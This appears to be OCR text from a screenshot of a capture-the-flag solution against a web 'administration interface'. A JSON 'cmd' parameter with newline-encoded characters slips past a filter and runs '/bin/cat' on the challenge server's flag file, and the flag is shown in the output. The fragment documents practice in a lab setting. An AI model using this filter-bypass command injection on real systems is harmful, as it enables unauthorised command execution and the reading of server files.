 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL
http://0145917c-81ab-4294-9b06-cbe502323d99.node3.buuoj.cn/?cmd={%0a"cmd":"/bin/cat /home/rceservice/flag"%0a}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Web Adminstration Interface
Attempting to run command:
flag{1d691226-53ad-4a79-ac2b-0a264dda266c}
Enter command as JSON: